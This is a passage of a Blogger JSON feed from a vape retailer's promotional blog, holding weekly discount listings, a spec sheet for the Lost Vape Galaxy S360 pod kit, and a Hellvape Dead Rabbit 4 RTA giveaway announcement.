SE!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEisrT-ItQfArw0Gvyx9V7Lq3PYBMW2DvWhLhMQL2U5Q7D2HuZBKQsC98fBXeOi0aJ0rCXiExHzC6rwlXHwczELRJirzXV4sYctz2DieaWdGQnphEqXUrAcg4eEEnTM6B-MvZZyKxcgnH5ueXDhgDwXupJEdO0gQAM0tMt0IDKbq0CAJumEFq58jLn7dVI1k=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6211226933526664969"},"published":{"$t":"2025-11-04T23:31:00.000-08:00"},"updated":{"$t":"2025-11-04T23:31:12.755-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Z Fli Tank 2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Nano S II Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK Nord 5 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK X-Priv Plus Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Argus G3 Mini Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Last Chance for Weekly Vape Gear Discounts!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003ELooking for amazing deals on vaping essentials?\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week, we're offering some incredible discounts on top-rated kits and mods.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you're looking for a new starter kit, a reliable pod system, or an upgrade to your current setup, we've got you covered.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjHJCYiHTgLXAhPIplbihDRj7RZp4x5rhvtvms8guBZh4aAuBLxF5nGIE30HvanB9ddzTOyiJ3OkTEATrFQcth89NfmX4jdtB_MSmvJ3TtsnFtYyZOy5aZRlF_D__df3rYlMD5an4PBAiDX2pskLqkIgeF1io9mmlm0pgyQfxdEbjHkASpPL3MyKnJ8uhAi=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECheck out our hand-picked\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;below!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFeatured Products:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-nord-5-pod-kit.html\" target=\"_blank\"\u003ESMOK Nord 5 Kit - $21.49\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-nano-s-2-kit.html\" target=\"_blank\"\u003ELost Vape Ursa Nano S II Kit - $6.69\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-argus-g3-mini-kit.html\" target=\"_blank\"\u003EVOOPOO Argus G3 Mini Kit - $10.49\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-x-priv-plus-mod.html\" target=\"_blank\"\u003ESMOK X-Priv Plus Mod - $25.79\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-fli-tank-2.html\" target=\"_blank\"\u003EGeekVape Z Fli Tank 2 - $17.89\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EHurry, these deals won't last long! Shop now and take advantage of our unbeatable prices.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6211226933526664969\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/last-chance-for-weekly-vape-gear.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6211226933526664969"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6211226933526664969"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/last-chance-for-weekly-vape-gear.html","title":"Last Chance for Weekly Vape Gear Discounts!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjHJCYiHTgLXAhPIplbihDRj7RZp4x5rhvtvms8guBZh4aAuBLxF5nGIE30HvanB9ddzTOyiJ3OkTEATrFQcth89NfmX4jdtB_MSmvJ3TtsnFtYyZOy5aZRlF_D__df3rYlMD5an4PBAiDX2pskLqkIgeF1io9mmlm0pgyQfxdEbjHkASpPL3MyKnJ8uhAi=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4603070308136306389"},"published":{"$t":"2025-11-03T00:47:00.000-08:00"},"updated":{"$t":"2025-11-03T00:58:32.107-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Galaxy T360 Galaxy S360"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Galaxy T360 Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Sleek Design: Lost Vape Galaxy S360 Pod Kit"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIntroduction\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-galaxy-s360-pod-kit.html\" target=\"_blank\"\u003EGalaxy S360 Kit\u003C\/a\u003E\u003C\/b\u003E is designed with a 360° galaxy screen to deliver a futuristic galaxy vibe. It features single-button operation for simple use and precise airflow adjustment for perfect draw. Powered by a built-in 1400mAh battery with Power Saving Mode, it provides long-lasting use and consistent performance. It can reach up to 35W output and intelligently adjust the actual power based on the cartridge's resistance for an optimized experience. It is compatible with the upgraded Ursa Cartridge V3 to bring you smooth MTL and rich RDL vaping.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiElo36oe8Rr-Cw5povBefkRoSX6rXxYEgWgALdEOdbge_Zjzqq9_HDf-stgOogprpr2d2Yw8RNB5H4N0MIf-ZoOIKa-v-fYU-6h1KHNasbxel_ISc9s1yH1Sh_uWv8clSuc9WthJUiSV1rG5ALM_SdY2useViMvj6j1BF-22u1iRxKa8Pnh02KsYIoR1Jh\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2500\" data-original-width=\"2000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiElo36oe8Rr-Cw5povBefkRoSX6rXxYEgWgALdEOdbge_Zjzqq9_HDf-stgOogprpr2d2Yw8RNB5H4N0MIf-ZoOIKa-v-fYU-6h1KHNasbxel_ISc9s1yH1Sh_uWv8clSuc9WthJUiSV1rG5ALM_SdY2useViMvj6j1BF-22u1iRxKa8Pnh02KsYIoR1Jh=w512-h640\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFeatures\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E1. 360° galaxy screen to show a new cosmic vibe\u003C\/li\u003E\u003Cli\u003E2. 300 micro LEDs \u0026amp; over 6 LEDs per cm²\u003C\/li\u003E\u003Cli\u003E3. One button to reach all controls\u003C\/li\u003E\u003Cli\u003E4. 1400mAh battery with power saving mode\u003C\/li\u003E\u003Cli\u003E5. Max 35W output with smart adjustment based on pod resistance\u003C\/li\u003E\u003Cli\u003E6. Smooth airflow adjustment for perfect draw\u003C\/li\u003E\u003Cli\u003E7. Adopts upgraded Ursa Cartridge V3 for smooth MTL to rich RDL\u003C\/li\u003E\u003Cli\u003E8. 2.5ml capacity, easy top filling system\u003C\/li\u003E\u003Cli\u003E9. Exclusive galaxy lanyard for convenient use\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfvf89-BLl830lT3Flm2nQm-LBAq003f07nW6LRoylnr2FKLJpCyx8bOOvTaGZYMbamgWJT8U5nJe-Rs_4czNZ04cMHjY_CccYN-JHNUYaOmGrygvuJDBdb_Msgam3fx0DXVhShxsVraWqElrUWRGP_ZKiU5ZTBLiHh0wYgyHuZ15IMDyeQJKlpCC9i9DY\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"361\" data-original-width=\"831\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfvf89-BLl830lT3Flm2nQm-LBAq003f07nW6LRoylnr2FKLJpCyx8bOOvTaGZYMbamgWJT8U5nJe-Rs_4czNZ04cMHjY_CccYN-JHNUYaOmGrygvuJDBdb_Msgam3fx0DXVhShxsVraWqElrUWRGP_ZKiU5ZTBLiHh0wYgyHuZ15IMDyeQJKlpCC9i9DY=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EParameters\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003EBrand: Lost Vape\u003C\/li\u003E\u003Cli\u003EProduct Name: Galaxy S360 Pod Kit\u003C\/li\u003E\u003Cli\u003EPod Capacity: 2.5ml\u003C\/li\u003E\u003Cli\u003EFilling: Top filling\u003C\/li\u003E\u003Cli\u003ECoil Resistance Range: 0.35Ω-2.5Ω\u003C\/li\u003E\u003Cli\u003ECompatible: Ursa Cartridge V3\u003C\/li\u003E\u003Cli\u003EAirflow: Adjustable airflow\u003C\/li\u003E\u003Cli\u003EPower Range: 5W-35W\u003C\/li\u003E\u003Cli\u003EBattery Capacity: 1400mAh\u003C\/li\u003E\u003Cli\u003EBattery Voltage: 3.0V-4.2V\u003C\/li\u003E\u003Cli\u003ECharging Voltage: 5V\/1.2A\u003C\/li\u003E\u003Cli\u003EType-C Cable: Support 5V\/2A charger\u003C\/li\u003E\u003Cli\u003EMaterial: Plastic\u003C\/li\u003E\u003Cli\u003ESafety Protection: Open circuit, short circuit, overtime, low battery\u003C\/li\u003E\u003Cli\u003EProduct Size: 92.5*47*23.88mm\u003C\/li\u003E\u003Cli\u003EPacking Size: 72*33*125mm\u003C\/li\u003E\u003Cli\u003ECarton Size: 525*380*280mm(17.455kg, 150pcs\/carton)\u003C\/li\u003E\u003Cli\u003EColor: Mystic Galaxy, Ignite Galaxy\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0wK1pMhc_OdESdwOgtTVcAfSWt5OYlC699Xg-cPcG7-NIy-6J0RtL4bvFUSdFKqw5McVyQ2lT8bdveKG7Bm5zZAvkdnE3U8ByNF874Zgl1V-gBjQcpC9SljZtOXmBy3Q4Mhca9-YZf8--oeSCOm1H0_2FzdEmX6KvTiwvL0zJ13n2Ym0zoZWqFcZxqltp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"553\" data-original-width=\"831\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0wK1pMhc_OdESdwOgtTVcAfSWt5OYlC699Xg-cPcG7-NIy-6J0RtL4bvFUSdFKqw5McVyQ2lT8bdveKG7Bm5zZAvkdnE3U8ByNF874Zgl1V-gBjQcpC9SljZtOXmBy3Q4Mhca9-YZf8--oeSCOm1H0_2FzdEmX6KvTiwvL0zJ13n2Ym0zoZWqFcZxqltp=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4603070308136306389\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/sleek-design-lost-vape-galaxy-t360-pod.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4603070308136306389"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4603070308136306389"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/sleek-design-lost-vape-galaxy-t360-pod.html","title":"Sleek Design: Lost Vape Galaxy S360 Pod Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiElo36oe8Rr-Cw5povBefkRoSX6rXxYEgWgALdEOdbge_Zjzqq9_HDf-stgOogprpr2d2Yw8RNB5H4N0MIf-ZoOIKa-v-fYU-6h1KHNasbxel_ISc9s1yH1Sh_uWv8clSuc9WthJUiSV1rG5ALM_SdY2useViMvj6j1BF-22u1iRxKa8Pnh02KsYIoR1Jh=s72-w512-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6312557730072191004"},"published":{"$t":"2025-10-30T23:33:00.000-07:00"},"updated":{"$t":"2025-10-30T23:33:25.137-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Atomizer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dea Rabbit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dead Rabbit 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 4 RTA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tank"}],"title":{"type":"text","$t":"Hellvape Dead Rabbit 4 RTA Giveaway - Just Get It!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EVape lovers, here's your chance to score one of the hottest rebuildable tank atomizers of 2025!\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-4-rta.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEganS_6NwvLsXK0wcwwr5JtEaYoq1Eh2nrnhkaTofiubzkYImU_qOP8fJ3TCtTS7TJbTE_To4DYklZRDuCkz2J0uwxQ0md0Cr3vd45qkHei9urH7XQ1CtdZzkwjc9YWzhKHgKfttq2nq4RUiSFGeHBmeS2Js-j7zbGRzEpLS1uMfSiiX1pNH2WU0_5sM_8i=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWe're giving away one\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-4-rta.html\" target=\"_blank\"\u003EHellvape Dead Rabbit 4 RTA\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eto a lucky winner. Known for its excellent airflow design, easy dual-coil build deck, and top-tier flavor performance, this RTA has quickly become a favorite among experienced vapers.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhether you're upgrading your setup or trying the Dead Rabbit line for the first time, this is your moment to shine. Entering is simple — just follow the steps on our giveaway page and secure your entry before the deadline.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-4-rta.html\" target=\"_blank\"\u003E⏰ Giveaway ends on November 13th, 2025.\u003Cbr \/\u003E🎁 One winner will receive a brand-new Hellvape Dead Rabbit 4 RTA.\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't wait — join now and share the giveaway with your vape friends to spread the excitement.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EStay tuned for the winner announcement and more upcoming events.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EGood luck, and may the best cloud chaser win!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6312557730072191004\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/hellvape-dead-rabbit-4-rta-giveaway.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6312557730072191004"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6312557730072191004"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/hellvape-dead-rabbit-4-rta-giveaway.html","title":"Hellvape Dead Rabbit 4 RTA Giveaway - Just Get It!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEganS_6NwvLsXK0wcwwr5JtEaYoq1Eh2nrnhkaTofiubzkYImU_qOP8fJ3TCtTS7TJbTE_To4DYklZRDuCkz2J0uwxQ0md0Cr3vd45qkHei9urH7XQ1CtdZzkwjc9YWzhKHgKfttq2nq4RUiSFGeHBmeS2Js-j7zbGRzEpLS1uMfSiiX1pNH2WU0_5sM_8i=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8586966995732510665"},"published":{"$t":"2025-10-29T01:30:00.000-07:00"},"updated":{"$t":"2025-10-29T01:30:00.115-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Hero Q Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Centaurus P200 Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK TFV18 Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO Nano Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Vibe SE Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Featured Finds: Unveiling This Week's Top Offers!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention, deal hunters! The clock is ticking, and our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;are here to make your day.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi9E8iM7AgFXY5ClG2G2-ARIKAGnHz_3almB8PnyHUzv9LssIxaDdhEt3w0YcYHvQ68Vs8EZYAaHP7QuKdQV21zLJal9MapLyVlIvOHjjHyNmRVDPweDfj5Ro0hNDBB2zLNTpXikzNuelfAi19JU7fJvdstfbZKhGPwEWM0hcttvXqmZETDugFrOJHMLLi1=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAt Sourcemore, we're serving up a fresh batch of savings every week, but you'll need to act quickly before they disappear.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOur weekly deals are like hidden treasures waiting to be discovered. However, remember that these deals won't last long, so seize the opportunity while you can!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-pro-kit.html\" target=\"_blank\"\u003E$13.99\u0026nbsp; Vaporesso ECO Nano Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-hero-q-kit.html\" target=\"_blank\"\u003E$15.79\u0026nbsp; GeekVape Aegis Hero Q Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-vibe-se-kit.html\" target=\"_blank\"\u003E$6.69\u0026nbsp; Vaporesso Vibe SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-centaurus-p200-mod.html\" target=\"_blank\"\u003E$29.99\u0026nbsp; Lost Vape Centaurus P200 Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-tfv18-sub-ohm-tank.html\" target=\"_blank\"\u003E$19.29\u0026nbsp; SMOK TFV18 Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETime is of the essence! Head to our website now to uncover these\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;and treat yourself to something special.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWith new deals dropping every week, you won't want to miss a single opportunity to save big.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8586966995732510665\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/featured-finds-unveiling-this-weeks-top.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8586966995732510665"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8586966995732510665"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/featured-finds-unveiling-this-weeks-top.html","title":"Featured Finds: Unveiling This Week's Top Offers!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi9E8iM7AgFXY5ClG2G2-ARIKAGnHz_3almB8PnyHUzv9LssIxaDdhEt3w0YcYHvQ68Vs8EZYAaHP7QuKdQV21zLJal9MapLyVlIvOHjjHyNmRVDPweDfj5Ro0hNDBB2zLNTpXikzNuelfAi19JU7fJvdstfbZKhGPwEWM0hcttvXqmZETDugFrOJHMLLi1=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3015973516883074965"},"published":{"$t":"2025-10-28T01:37:00.000-07:00"},"updated":{"$t":"2025-10-28T01:37:16.902-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vinci 